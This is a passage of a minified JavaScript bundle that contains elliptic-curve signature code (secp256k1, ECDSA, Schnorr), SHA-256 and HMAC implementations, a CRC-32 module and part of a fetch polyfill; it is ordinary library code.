u=1&i?"03":"02",d=g.fromHex(u+E(c)),l=m(c),h=f(-s*l),p=f(n*l),y=g.BASE.multiplyAndAddUnsafe(d,h,p);if(!y)throw new Error("point at infinify");return y.assertValidity(),y}hasHighS(){return _(this.s)}normalizeS(){return this.hasHighS()?new T(this.r,f(-this.s),this.recovery):this}toDERRawBytes(){return i.hexToBytes(this.toDERHex())}toDERHex(){return t.DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return i.hexToBytes(this.toCompactHex())}toCompactHex(){return E(this.r)+E(this.s)}}const w={isValidPrivateKey(e){try{return y(e),!0}catch(e){return!1}},normPrivateKeyToScalar:y,randomPrivateKey:()=>{const e=r.randomBytes(a.BYTES+8),t=n.hashToPrivateScalar(e,c);return i.numberToBytesBE(t,r.nByteLength)},precompute:(e=8,t=g.BASE)=>(t._setWindowSize(e),t.multiply(BigInt(3)),t)};function I(e){const t=e instanceof Uint8Array,r="string"==typeof e,n=(t||r)&&e.length;return t?n===l||n===h:r?n===2*l||n===2*h:e instanceof g}const R=r.bits2int||function(e){const t=i.bytesToNumberBE(e),n=8*e.length-r.nBitLength;return n>0?t>>BigInt(n):t},P=r.bits2int_modN||function(e){return f(R(e))},x=i.bitMask(r.nBitLength);function O(e){if("bigint"!=typeof e)throw new Error("bigint expected");if(!(u<=e&&e<x))throw new Error(`bigint expected < 2^${r.nBitLength}`);return i.numberToBytesBE(e,r.nByteLength)}const S={lowS:r.lowS,prehash:!1},N={lowS:r.lowS,prehash:!1};return g.BASE._setWindowSize(8),{CURVE:r,getPublicKey:function(e,t=!0){return g.fromPrivateKey(e).toRawBytes(t)},getSharedSecret:function(e,t,r=!0){if(I(e))throw new Error("first arg must be private key");if(!I(t))throw new Error("second arg must be public key");return g.fromHex(t).multiply(y(e)).toRawBytes(r)},sign:function(e,t,n=S){const{seed:s,k2sig:c}=function(e,t,n=S){if(["recovered","canonical"].some((e=>e in n)))throw new Error("sign() legacy options not supported");const{hash:s,randomBytes:c}=r;let{lowS:l,prehash:h,extraEntropy:p}=n;null==l&&(l=!0),e=(0,o.ensureBytes)("msgHash",e),h&&(e=(0,o.ensureBytes)("prehashed msgHash",s(e)));const v=P(e),E=y(t),A=[O(E),O(v)];if(null!=p){const e=!0===p?c(a.BYTES):p;A.push((0,o.ensureBytes)("extraEntropy",e,a.BYTES))}const w=i.concatBytes(...A),I=v;return{seed:w,k2sig:function(e){const t=R(e);if(!b(t))return;const r=m(t),n=g.BASE.multiply(t).toAffine(),i=f(n.x);if(i===u)return;const o=f(r*f(I+i*E));if(o===u)return;let s=(n.x===i?0:2)|Number(n.y&d),a=o;return l&&_(o)&&(a=function(e){return _(e)?f(-e):e}(o),s^=1),new T(i,a,s)}}}(e,t,n);return i.createHmacDrbg(r.hash.outputLen,r.nByteLength,r.hmac)(s,c)},verify:function(e,n,i,s=N){const a=e;if(n=(0,o.ensureBytes)("msgHash",n),i=(0,o.ensureBytes)("publicKey",i),"strict"in s)throw new Error("options.strict was renamed to lowS");const{lowS:c,prehash:u}=s;let d,l;try{if("string"==typeof a||a instanceof Uint8Array)try{d=T.fromDER(a)}catch(e){if(!(e instanceof t.DER.Err))throw e;d=T.fromCompact(a)}else{if("object"!=typeof a||"bigint"!=typeof a.r||"bigint"!=typeof a.s)throw new Error("PARSE");{const{r:e,s:t}=a;d=new T(e,t)}}l=g.fromHex(i)}catch(e){if("PARSE"===e.message)throw new Error("signature must be Signature instance, Uint8Array or hex string");return!1}if(c&&d.hasHighS())return!1;u&&(n=r.hash(n));const{r:h,s:p}=d,y=P(n),v=m(p),b=f(y*v),E=f(h*v),_=g.BASE.multiplyAndAddUnsafe(l,b,E)?.toAffine();return!!_&&f(_.x)===h},ProjectivePoint:g,Signature:T,utils:w}},t.SWUFpSqrtRatio=m,t.mapToCurveSimpleSWU=function(e,t){if(n.validateField(e),!e.isValid(t.A)||!e.isValid(t.B)||!e.isValid(t.Z))throw new Error("mapToCurveSimpleSWU: invalid opts");const r=m(e,t.Z);if(!e.isOdd)throw new Error("Fp.isOdd is not implemented!");return n=>{let i,o,s,a,c,u,d,l;i=e.sqr(n),i=e.mul(i,t.Z),o=e.sqr(i),o=e.add(o,i),s=e.add(o,e.ONE),s=e.mul(s,t.B),a=e.cmov(t.Z,e.neg(o),!e.eql(o,e.ZERO)),a=e.mul(a,t.A),o=e.sqr(s),u=e.sqr(a),c=e.mul(u,t.A),o=e.add(o,c),o=e.mul(o,s),u=e.mul(u,a),c=e.mul(u,t.B),o=e.add(o,c),d=e.mul(i,s);const{isValid:h,value:f}=r(o,u);l=e.mul(i,n),l=e.mul(l,f),d=e.cmov(d,s,h),l=e.cmov(l,f,h);const p=e.isOdd(n)===e.isOdd(l);return l=e.cmov(e.neg(l),l,p),d=e.div(d,a),{x:d,y:l}}}},9523:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},1405:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},3911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},573:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},9957:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(1405),i=r(7969),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},7969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(3911);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},8019:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.encodeToCurve=t.hashToCurve=t.schnorr=t.secp256k1=void 0;const i=r(9957),o=r(7969),s=r(4212),a=r(378),c=r(8463),u=r(9198),d=r(3815),l=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f"),h=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141"),f=BigInt(1),p=BigInt(2),m=(e,t)=>(e+t/p)/t;function g(e){const t=l,r=BigInt(3),n=BigInt(6),i=BigInt(11),o=BigInt(22),a=BigInt(23),c=BigInt(44),u=BigInt(88),d=e*e*e%t,h=d*d*e%t,f=(0,s.pow2)(h,r,t)*h%t,m=(0,s.pow2)(f,r,t)*h%t,g=(0,s.pow2)(m,p,t)*d%t,v=(0,s.pow2)(g,i,t)*g%t,b=(0,s.pow2)(v,o,t)*v%t,E=(0,s.pow2)(b,c,t)*b%t,_=(0,s.pow2)(E,u,t)*E%t,A=(0,s.pow2)(_,c,t)*b%t,T=(0,s.pow2)(A,r,t)*h%t,w=(0,s.pow2)(T,a,t)*v%t,I=(0,s.pow2)(w,n,t)*d%t,R=(0,s.pow2)(I,p,t);if(!y.eql(y.sqr(R),e))throw new Error("Cannot find square root");return R}const y=(0,s.Field)(l,void 0,void 0,{sqrt:g});t.secp256k1=(0,d.createCurve)({a:BigInt(0),b:BigInt(7),Fp:y,n:h,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:!0,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:e=>{const t=h,r=BigInt("0x3086d221a7d46bcde86c90e49284eb15"),n=-f*BigInt("0xe4437ed6010e88286f547fa90abfe4c3"),i=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8"),o=r,a=BigInt("0x100000000000000000000000000000000"),c=m(o*e,t),u=m(-n*e,t);let d=(0,s.mod)(e-c*r-u*i,t),l=(0,s.mod)(-c*n-u*o,t);const p=d>a,g=l>a;if(p&&(d=t-d),g&&(l=t-l),d>a||l>a)throw new Error("splitScalar: Endomorphism failed, k="+e);return{k1neg:p,k1:d,k2neg:g,k2:l}}}},i.sha256);const v=BigInt(0),b=e=>"bigint"==typeof e&&v<e&&e<l,E={};function _(e,...t){let r=E[e];if(void 0===r){const t=(0,i.sha256)(Uint8Array.from(e,(e=>e.charCodeAt(0))));r=(0,c.concatBytes)(t,t),E[e]=r}return(0,i.sha256)((0,c.concatBytes)(r,...t))}const A=e=>e.toRawBytes(!0).slice(1),T=e=>(0,c.numberToBytesBE)(e,32),w=e=>(0,s.mod)(e,l),I=e=>(0,s.mod)(e,h),R=t.secp256k1.ProjectivePoint;function P(e){let r=t.secp256k1.utils.normPrivateKeyToScalar(e),n=R.fromPrivateKey(r);return{scalar:n.hasEvenY()?r:I(-r),bytes:A(n)}}function x(e){if(!b(e))throw new Error("bad x: need 0 < x < p");const t=w(e*e);let r=g(w(t*e+BigInt(7)));r%p!==v&&(r=w(-r));const n=new R(e,r,f);return n.assertValidity(),n}function O(...e){return I((0,c.bytesToNumberBE)(_("BIP0340/challenge",...e)))}function S(e,t,r){const n=(0,c.ensureBytes)("signature",e,64),i=(0,c.ensureBytes)("message",t),o=(0,c.ensureBytes)("publicKey",r,32);try{const e=x((0,c.bytesToNumberBE)(o)),t=(0,c.bytesToNumberBE)(n.subarray(0,32));if(!b(t))return!1;const r=(0,c.bytesToNumberBE)(n.subarray(32,64));if(!("bigint"==typeof(d=r)&&v<d&&d<h))return!1;const l=O(T(t),A(e),i),f=(s=e,a=r,u=I(-l),R.BASE.multiplyAndAddUnsafe(s,a,u));return!(!f||!f.hasEvenY()||f.toAffine().x!==t)}catch(e){return!1}var s,a,u,d}t.schnorr={getPublicKey:function(e){return P(e).bytes},sign:function(e,t,r=(0,o.randomBytes)(32)){const n=(0,c.ensureBytes)("message",e),{bytes:i,scalar:s}=P(t),a=(0,c.ensureBytes)("auxRand",r,32),u=T(s^(0,c.bytesToNumberBE)(_("BIP0340/aux",a))),d=_("BIP0340/nonce",u,i,n),l=I((0,c.bytesToNumberBE)(d));if(l===v)throw new Error("sign failed: k is zero");const{bytes:h,scalar:f}=P(l),p=O(h,i,n),m=new Uint8Array(64);if(m.set(h,0),m.set(T(I(f+p*s)),32),!S(m,n,i))throw new Error("sign: Invalid signature produced");return m},verify:S,utils:{randomPrivateKey:t.secp256k1.utils.randomPrivateKey,lift_x:x,pointToBytes:A,numberToBytesBE:c.numberToBytesBE,bytesToNumberBE:c.bytesToNumberBE,taggedHash:_,mod:s.mod}};const N=u.isogenyMap(y,[["0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa8c7","0x7d3d4c80bc321d5b9f315cea7fd44c5d595d2fc0bf63b92dfff1044f17c6581","0x534c328d23f234e6e2a413deca25caece4506144037c40314ecbd0b53d9dd262","0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa88c"],["0xd35771193d94918a9ca34ccbb7b640dd86cd409542f8487d9fe6b745781eb49b","0xedadc6f64383dc1df7c4b2d51b54225406d36b641f5e41bbc52a56612a8c6d14","0x0000000000000000000000000000000000000000000000000000000000000001"],["0x4bda12f684bda12f684bda12f684bda12f684bda12f684bda12f684b8e38e23c","0xc75e0c32d5cb7c0fa9d0a54b12a0a6d5647ab046d686da6fdffc90fc201d71a3","0x29a6194691f91a73715209ef6512e576722830a201be2018a765e85a9ecee931","0x2f684bda12f684bda12f684bda12f684bda12f684bda12f684bda12f38e38d84"],["0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffff93b","0x7a06534bb8bdb49fd5e9e6632722c2989467c1bfc8e8d978dfb425d2685c2573","0x6484aa716545ca2cf3a70c3fa8fe337e0a3d21162f0d6299a7bf8192bfd2a76f","0x0000000000000000000000000000000000000000000000000000000000000001"]].map((e=>e.map((e=>BigInt(e)))))),C=(0,a.mapToCurveSimpleSWU)(y,{A:BigInt("0x3f8731abdd661adca08a5558f0f5d272e953d363cb6f0e5d405447c01a444533"),B:BigInt("1771"),Z:y.create(BigInt("-11"))});n=u.createHasher(t.secp256k1.ProjectivePoint,(e=>{const{x:t,y:r}=C(y.create(e[0]));return N(t,r)}),{DST:"secp256k1_XMD:SHA-256_SSWU_RO_",encodeDST:"secp256k1_XMD:SHA-256_SSWU_NU_",p:y.ORDER,m:1,k:128,expand:"xmd",hash:i.sha256}),t.hashToCurve=n.hashToCurve,t.encodeToCurve=n.encodeToCurve},637:(e,t)=>{var r;r=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],c=r[5],u=r[6],d=r[7],l=r[8],h=r[9],f=r[10],p=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=~r,i=0,o=e.length;i<o;)n=n>>>8^t[255&(n^e.charCodeAt(i++))];return~n},e.buf=function(e,r){for(var v=~r,b=e.length-15,E=0;E<b;)v=y[e[E++]^255&v]^g[e[E++]^v>>8&255]^m[e[E++]^v>>16&255]^p[e[E++]^v>>>24]^f[e[E++]]^h[e[E++]]^l[e[E++]]^d[e[E++]]^u[e[E++]]^c[e[E++]]^a[e[E++]]^s[e[E++]]^o[e[E++]]^i[e[E++]]^n[e[E++]]^t[e[E++]];for(b+=15;E<b;)v=v>>>8^t[255&(v^e[E++])];return~v},e.str=function(e,r){for(var n=~r,i=0,o=e.length,s=0,a=0;i<o;)(s=e.charCodeAt(i++))<128?n=n>>>8^t[255&(n^s)]:s<2048?n=(n=n>>>8^t[255&(n^(192|s>>6&31))])>>>8^t[255&(n^(128|63&s))]:s>=55296&&s<57344?(s=64+(1023&s),a=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[255&(n^(240|s>>8&7))])>>>8^t[255&(n^(128|s>>2&63))])>>>8^t[255&(n^(128|a>>6&15|(3&s)<<4))])>>>8^t[255&(n^(128|63&a))]):n=(n=(n=n>>>8^t[255&(n^(224|s>>12&15))])>>>8^t[255&(n^(128|s>>6&63))])>>>8^t[255&(n^(128|63&s))];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?r(t):r({})},288:(e,t,r)=>{var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r=void 0!==e&&e||"undefined"!=typeof self&&self||void 0!==r&&r,n="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,o="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,a="ArrayBuffer"in r;if(a)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function h(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function m(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function g(e){var t=new FileReader,r=m(t);return t.readAsArrayBuffer(e),r}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,r,n=p(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=m(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=d(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[d(e)]},f.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},f.prototype.set=function(e,t){this.map[d(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),h(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),h(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),h(e)},i&&(f.prototype[Symbol.iterator]=f.prototype.entries);var b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof E){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new 